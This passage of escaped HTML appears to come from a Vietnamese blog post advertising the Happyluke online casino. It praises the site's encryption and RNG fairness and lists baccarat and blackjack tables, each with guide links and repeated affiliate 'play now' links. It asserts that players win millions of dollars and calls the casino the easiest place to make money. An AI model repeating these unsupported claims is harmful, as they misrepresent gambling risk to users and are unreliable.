\/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s1600\/3.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Ecasino Hol'd em\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhi nói đến Happyluke khách chơi quen thuộc ai cũng yên tâm và tự tin khi vào chơi đầy tâm huyết không những thế vì nhà cái này có một số vốn đầu tư lớn khổng lồ của các nước có tiếng hai châu lục lớn mà qui định luật chơi rất nghiêm túc, các tài khoản của khách chơi đều được bảo vệ nghiêm ngặt sau khi đăng nhập tất cả các thông tin được gửi đến và đi từ HappyLuke được mã hóa sử dụng công nghệ 256-bit Secure Socket Layer (SSL).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChi tiết thẻ tín dụng của khách hàng được mã hóa và chỉ được gửi qua Internet một lần đến HappyLuke. Sau đó nó được lưu trữ mã hóa trong HappyLuke của hệ thống an toàn.Để đảm bảo tính trung thực, các sản phẩm của nhà cái Happyluke casino truc tuyen làm việc với Random Number Generator (RNG), như tên gọi của nó, các con số được tạo ra ngẫu nhiên. Điều này đảm bảo rằng không có thao tác nào tạo ra bởi các công ty và khách hàng. Happyluke casino truc tuyen làm điều này vì sự tôn trọng khách hàng của nhà cái và tuân thủ các tiêu chuẩn quốc tế.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s1600\/blackjack-xidach.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s640\/blackjack-xidach.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBàn chơi casino Paris\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhà cái Happyluke casino truc tuyen hàng tuần hàng tháng đều có khuyến mại thưởng tạo cơ hội tốt cho người chơi đem lại sự thân thiện vui chơi giải trí đồng thời có sự may mắn đến khách hàng. Mọi người chơi đều tạo dựng cho mình một cuộc chơi với nhiều may mắn và thỏa sức lựa chọn trò chơi phù hợp với bản thân. Happyluke casino truc tuyen đang lan tỏa rất nhiều tới hai châu lục vì không những mọi người chơi có thể chơi trực tiếp hoặc ít ra cũng nhìn thấy một hai lần trên mạng internet khu vui chơi giải trí có thưởng hấp dẫn nhất hành tinh mang lại việc làm cho rất nhiều người kiếm tiền nếu có tâm huyết. Happy luke casino truc tuyen là một sân chơi uy tín hay còn gọi là một thung lũng kiếm tiền dễ nhất thân thiện nhất cho tất cả những ai đã và đang muốn tham gia vui chơi tại đây.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETôi cũng giới thiệu qua những trò chơi mà Happyluke casino truc tuyen đổ nguồn vốn khủng lớn tập trung vào các trò chơi đánh bài online đẳng cấp nhất mà có một số khách chơi đã từng thắng lớn lên tới con số vài triệu usd và cũng có một số khách kiếm bất ngờ ngay khi đánh vài lần đầu cũng được vài trăm ngàn usd, vậy họ tìm kiếm trò chơi gì trên nhà cái Happyluke casino truc tuyen này, tôi cũng đã chơi và cũng biết được nhiều người như vậy thường họ sẽ chơi đó là những trò chơi đẳng cấp sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Baccarat:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 18px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s1600\/4a.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s640\/4a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Baccarat\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Baccarat trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Vào đây xem hướng dẫn chi tiết nếu bạn muốn tìm hiểu xâu hơn tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003E\u0026nbsp;tại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp; | \u0026nbsp; chơi ngay \u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-baccarat-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-baccarat-giao-dien-nhieu-ban.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/hwww.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat_19.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Blackjack:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s1600\/blackjack-xidach1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s640\/blackjack-xidach1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Blackjack\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Blackjack trực tuyến tại các nước: Paris, Singapo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca 